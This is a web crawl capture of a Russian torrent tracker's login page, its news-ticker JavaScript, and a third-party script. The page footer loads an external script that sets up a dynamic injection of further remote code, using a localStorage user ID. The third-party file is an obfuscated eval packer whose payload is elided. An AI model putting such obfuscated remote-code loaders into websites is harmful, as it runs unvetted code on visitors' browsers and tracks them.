

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tapochek.net/login.php?redirect=viewtopic.php&t=267519
body_size: 5095
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <link rel="stylesheet" href="./css/main.css?v=1766764525" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1766727830" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1766764528" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1765990898" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">


<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1768594002"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
  
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/random/logo_winter_2.png" alt="Tapochek.net" /></a></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   



<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css" media="all">
table, tr, td { font-family: Verdana, Tahoma, Arial, sans-serif; font-size: 11px; color: #000; }
.tablefill   { border:1px solid #345487;background-color:#F5F9FD;padding:6px;  }
</style>

<table width="100%" height="85%" align="center">
<tr>
  <td valign="middle">
	  <table align="center" cellpadding="4" class="tablefill">
	  <tr> 
		<td width="100%" align="center">
<!------------------------>
			<h1 class="pagetitle" align="center">Вход</h1>

			<form action="https://tapochek.net/login.php" method="post">

			<input type="hidden" name="redirect" value="viewtopic.php?t=267519" />
			<input type="hidden" name="cookie_test" value="1595998068" />
						
			<table class="forumline">
			<tr>
				<th>Введите ваше имя и пароль для входа в систему</th>
			</tr>
			<tr >
				<td class="row1">

				
				<div class="mrg_16">
				<table class="borderless bCenter">
				<tr>
					<td width="35%" align="right">Имя:</td>
					<td><input type="text" class="post" name="login_username" size="25" maxlength="40" value=""  /></td>
				</tr>
				<tr>
					<td align="right">Пароль:</td>
					<td><input type="password" class="post" name="login_password" size="25" maxlength="32" /></td>
				</tr>
							

				</td>
			</tr>
				<tr>
					<td colspan="2" class="tCenter nowrap">Автоматически входить при каждом посещении: <input type="checkbox" name="autologin" checked="checked" /></td>
				</tr>
				<tr>
					<td colspan="2" class="warnColor1 tCenter" style="">Куки должны быть включены!</td>
				</tr>
				<tr>
					<td colspan="2" class="tCenter pad_6"><input type="submit" name="login" class="bold long" value="Вход" /></td>
				</tr>
				<tr>
					<td colspan="2" align="center">
						<a href="profile.php?mode=sendpassword" class="small">Забыли пароль?</a>&nbsp;|&nbsp;
						<a href="profile.php?mode=register" class="small register_link" style="color:red;"><b>Регистрация</b></a>
					</td>
				</tr>
				</table>
				</div>

				</td>
			</tr>


			</table>

			</form>
<!------------------------>
	    </td>
	  </tr>
	</table>
  </td>
</tr>
</table>


	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					   <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>
		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  


	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>


<script src="misc/js/snow.js?v=1767865519"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://tapochek.net/misc/js/news.js?v=1748089648
body_size: 12267
content:
/**
 * Объединенный файл для всего JS кода, связанного с новостями
 * Включает:
 * 1. jQuery News Ticker - для бегущей строки новостей
 * 2. web_news - функции для Ajax-загрузки блока новостей
 * 
 * Версия: 1.0.0
 * Дата обновления: 23.05.2025
 */

// Функции для динамической загрузки новостей
function web_news() { // Эта функция может вызываться из других мест, оставляем как есть
    $web_news = $('#web_news');
    $web_news.toggle();
    if (!$web_news.data('loaded')) {
        if (window.ajax && typeof window.ajax.web_news === 'function') {
            ajax.web_news();
        } else {
            console.error("ajax.web_news is not available when web_news() is called.");
        }
    }
}

// Определяем функции, которые будут присвоены объекту ajax, но пока не присваиваем
function _news_js_internal_ajax_web_news_call() {
    ajax.exec({
        action : 'web_news'
    });
}

function _news_js_internal_ajax_callback_web_news(data){
    $web_news = $('#web_news'); // Обратите внимание: $web_news здесь используется как глобальная переменная или должна быть передана/определена иначе
    $('td', $web_news).html(data.html);
    $web_news.data('loaded', 1);
}

// jQuery News Ticker - плагин для бегущей строки новостей
(function($){
	$.fn.ticker = function(g){
		var h = $.extend({}, $.fn.ticker.defaults, g);
		if($(this).length==0){
			if(window.console && window.console.log){
				window.console.log('Element does not exist in DOM!');
			} else {
				alert('Element does not exist in DOM!');
			}
			return false;
		}
		var j = '#'+$(this).attr('id');
		var k = $(this).get(0).tagName;
		
		return this.each(function(){
			var d = getUniqID();
			var f = {
				position: 0,
				time: 0,
				distance: 0,
				newsArr: {},
				play: true,
				paused: false,
				contentLoaded: false,
				dom: {
					contentID: '#ticker-content-'+d,
					titleID: '#ticker-title-'+d,
					titleElem: '#ticker-title-'+d+' SPAN',
					tickerID: '#ticker-'+d,
					wrapperID: '#ticker-wrapper-'+d,
					revealID: '#ticker-swipe-'+d,
					revealElem: '#ticker-swipe-'+d+' SPAN',
					controlsID: '#ticker-controls-'+d,
					prevID: '#prev-'+d,
					nextID: '#next-'+d,
					playPauseID: '#play-pause-'+d
				}
			};
			
			if(k!='UL' && k!='OL' && h.htmlFeed === true){
				debugError('Cannot use <'+k.toLowerCase()+'> type of element for this plugin - must of type <ul> or <ol>');
				return false;
			}
			
			h.direction == 'rtl' ? h.direction = 'right' : h.direction = 'left';
			
			initialisePage();
			
			function countSize(a){
				var b = 0, key;
				for(key in a){
					if(a.hasOwnProperty(key)) b++;
				}
				return b;
			};
			
			function getUniqID(){
				var a = new Date;
				return a.getTime();
			}
			
			function debugError(a){
				if(h.debugMode){
					if(window.console && window.console.log){
						window.console.log(a);
					} else {
						alert(a);
					}
				}
			}
			
			function initialisePage(){
				processContent();
				$(j).wrap('<div id="'+f.dom.wrapperID.replace('#','')+'"></div>');
				$(f.dom.wrapperID).children().remove();
				$(f.dom.wrapperID).append('<div id="'+f.dom.tickerID.replace('#','')+'" class="ticker"><div id="'+f.dom.titleID.replace('#','')+'" class="ticker-title"><span><!-- --></span></div><p id="'+f.dom.contentID.replace('#','')+'" class="ticker-content"></p><div id="'+f.dom.revealID.replace('#','')+'" class="ticker-swipe"><span><!-- --></span></div></div>');
				$(f.dom.wrapperID).removeClass('no-js').addClass('ticker-wrapper has-js '+h.direction);
				$(f.dom.tickerElem+','+f.dom.contentID).hide();
				
				if(h.controls){
					$(f.dom.controlsID).live('click mouseover mousedown mouseout mouseup', function(e){
						var a = e.target.id;
						if(e.type == 'click'){
							switch(a){
								case f.dom.prevID.replace('#',''):
									f.paused = true;
									$(f.dom.playPauseID).addClass('paused');
									manualChangeContent('prev');
									break;
								case f.dom.nextID.replace('#',''):
									f.paused = true;
									$(f.dom.playPauseID).addClass('paused');
									manualChangeContent('next');
									break;
								case f.dom.playPauseID.replace('#',''):
									if(f.play == true){
										f.paused = true;
										$(f.dom.playPauseID).addClass('paused');
										pauseTicker();
									} else {
										f.paused = false;
										$(f.dom.playPauseID).removeClass('paused');
										restartTicker();
									}
									break;
							}
						} else if(e.type == 'mouseover' && $('#'+a).hasClass('controls')){
							$('#'+a).addClass('over');
						} else if(e.type == 'mousedown' && $('#'+a).hasClass('controls')){
							$('#'+a).addClass('down');
						} else if(e.type == 'mouseout' && $('#'+a).hasClass('controls')){
							$('#'+a).removeClass('over');
						} else if(e.type == 'mouseup' && $('#'+a).hasClass('controls')){
							$('#'+a).removeClass('down');
						}
					});
					
					$(f.dom.wrapperID).append('<ul id="'+f.dom.controlsID.replace('#','')+'" class="ticker-controls"><li id="'+f.dom.playPauseID.replace('#','')+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+f.dom.prevID.replace('#','')+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+f.dom.nextID.replace('#','')+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>');
				}
				
				if(h.displayType != 'fade'){
					$(f.dom.contentID).mouseover(function(){
						if(f.paused == false){
							pauseTicker();
						}
					}).mouseout(function(){
						if(f.paused == false){
							restartTicker();
						}
					});
				}
				
				if(!h.ajaxFeed){
					setupContentAndTriggerDisplay();
				}
			}
			
			function processContent(){
				if(f.contentLoaded == false){
					if(h.ajaxFeed){
						if(h.feedType == 'xml'){
							$.ajax({
								url: h.feedUrl,
								cache: false,
								dataType: h.feedType,
								async: true,
								success: function(b){
									count = 0;
									for(var a=0; a<b.childNodes.length; a++){
										if(b.childNodes[a].nodeName == 'rss'){
											xmlContent = b.childNodes[a];
										}
									}
									for(var i=0; i<xmlContent.childNodes.length; i++){
										if(xmlContent.childNodes[i].nodeName == 'channel'){
											xmlChannel = xmlContent.childNodes[i];
										}
									}
									for(var x=0; x<xmlChannel.childNodes.length; x++){
										if(xmlChannel.childNodes[x].nodeName == 'item'){
											xmlItems = xmlChannel.childNodes[x];
											var c,link = false;
											for(var y=0; y<xmlItems.childNodes.length; y++){
												if(xmlItems.childNodes[y].nodeName == 'title'){
													c = xmlItems.childNodes[y].lastChild.nodeValue;
												} else if(xmlItems.childNodes[y].nodeName == 'link'){
													link = xmlItems.childNodes[y].lastChild.nodeValue;
												}
												if((c !== false && c != '') && link !== false){
													f.newsArr['item-'+count] = {
														type: h.titleText,
														content: '<a href="'+link+'">'+c+'</a>'
													};
													count++;
													c = false;
													link = false;
												}
											}
										}
									}
									if(countSize(f.newsArr < 1)){
										debugError('Couldn\'t find any content from the XML feed for the ticker to use!');
										return false;
									}
									f.contentLoaded = true;
									setupContentAndTriggerDisplay();
								}
							});
						} else {
							debugError('Code Me!');
						}
					} else if(h.htmlFeed){
						if($(j+' LI').length > 0){
							$(j+' LI').each(function(i){
								f.newsArr['item-'+i] = {
									type: h.titleText,
									content: $(this).html()
								};
							});
						} else {
							debugError('Couldn\'t find HTML any content for the ticker to use!');
							return false;
						}
					} else {
						debugError('The ticker is set to not use any types of content! Check the settings for the ticker.');
						return false;
					}
				}
			}
			
			function setupContentAndTriggerDisplay(){
				f.contentLoaded = true;
				$(f.dom.titleElem).html(f.newsArr['item-'+f.position].type);
				$(f.dom.contentID).html(f.newsArr['item-'+f.position].content);
				
				if(f.position == (countSize(f.newsArr)-1)){
					f.position = 0;
				} else {
					f.position++;
				}
				
				distance = $(f.dom.contentID).width();
				time = distance/h.speed;
				
				revealContent();
			}
			
			function revealContent(){
				$(f.dom.contentID).css('opacity','1');
				
				if(f.play){
					var a = $(f.dom.titleID).width() + 20;
					
					$(f.dom.revealID).css(h.direction, a+'px');
					
					if(h.displayType == 'fade'){
						$(f.dom.revealID).hide(0, function(){
							$(f.dom.contentID).css(h.direction, a+'px').fadeIn(h.fadeInSpeed, postReveal);
						});
					} else if(h.displayType == 'scroll'){
						
					} else {
						$(f.dom.revealElem).show(0, function(){
							$(f.dom.contentID).css(h.direction, a+'px').show();
							animationAction = h.direction == 'right' ? {marginRight: distance+'px'} : {marginLeft: distance+'px'};
							$(f.dom.revealID).css('margin-'+h.direction, '0px').delay(20).animate(animationAction, time, 'linear', postReveal);
						});
					}
				} else {
					return false;
				}
			};
			
			function postReveal(){
				if(f.play){
					$(f.dom.contentID).delay(h.pauseOnItems).fadeOut(h.fadeOutSpeed);
					
					var callback = function() {
						$(f.dom.wrapperID).find(f.dom.revealElem+','+f.dom.contentID).hide().end().find(f.dom.tickerID+','+f.dom.revealID).show().end().find(f.dom.tickerID+','+f.dom.revealID).removeAttr('style');
						setupContentAndTriggerDisplay();
					};

					if(h.displayType == 'fade'){
						$(f.dom.contentID).fadeOut(h.fadeOutSpeed, callback);
					} else {
						$(f.dom.revealID).hide(0, function(){
							$(f.dom.contentID).fadeOut(h.fadeOutSpeed, callback);
						});
					}
				} else {
					$(f.dom.revealElem).hide();
				}
			}
			
			function pauseTicker(){
				f.play = false;
				$(f.dom.tickerID+','+f.dom.revealID+','+f.dom.titleID+','+f.dom.titleElem+','+f.dom.revealElem+','+f.dom.contentID).stop(true, true);
				$(f.dom.revealID+','+f.dom.revealElem).hide();
				$(f.dom.wrapperID).find(f.dom.titleID+','+f.dom.titleElem).show().end().find(f.dom.contentID).show();
			}
			
			function restartTicker(){
				f.play = true;
				f.paused = false;
				postReveal();
			}
			
			function manualChangeContent(a){
				pauseTicker();
				switch(a){
					case 'prev':
						if(f.position == 0){
							f.position = countSize(f.newsArr)-2;
						} else if(f.position == 1){
							f.position = countSize(f.newsArr)-1;
						} else {
							f.position = f.position-2;
						}
						
						$(f.dom.titleElem).html(f.newsArr['item-'+f.position].type);
						$(f.dom.contentID).html(f.newsArr['item-'+f.position].content);
						break;
					case 'next':
						$(f.dom.titleElem).html(f.newsArr['item-'+f.position].type);
						$(f.dom.contentID).html(f.newsArr['item-'+f.position].content);
						break;
				}
				
				if(f.position == (countSize(f.newsArr)-1)){
					f.position = 0;
				} else {
					f.position++;
				}
			}
		});
	};
	
	$.fn.ticker.defaults = {
		speed: 0.10,
		ajaxFeed: false,
		feedUrl: '',
		feedType: 'xml',
		displayType: 'reveal',
		htmlFeed: true,
		debugMode: true,
		controls: true,
		titleText: 'Latest',
		direction: 'ltr',
		pauseOnItems: 3000,
		fadeInSpeed: 600,
		fadeOutSpeed: 300
	};
	
})(jQuery);

// Инициализация при загрузке документа
$(function() {
    // Присваиваем методы объекту ajax только после того, как он точно будет создан
    if (window.ajax) {
        window.ajax.web_news = _news_js_internal_ajax_web_news_call;
        window.ajax.callback.web_news = _news_js_internal_ajax_callback_web_news;
    } else {
        console.error("Global 'ajax' object not found. News-related AJAX features might not work.");
    }

	// Инициализация бегущей строки
	$('#js-news').ticker({
		'titleText': '<a href="https://tapochek.net/viewforum.php?f=411" style="color: inherit; text-decoration: none;">Новости в сети</a>', 
		'controls': true,
		'displayType': 'reveal',
		'speed': 0.20,         // Скорость движения (чем меньше, тем быстрее)
		'pauseOnItems': 2000       // Время задержки между переходом к следующему элементу (в миллисекундах)
	}); 
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1581
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"HwbVJZiFh",49,7,49))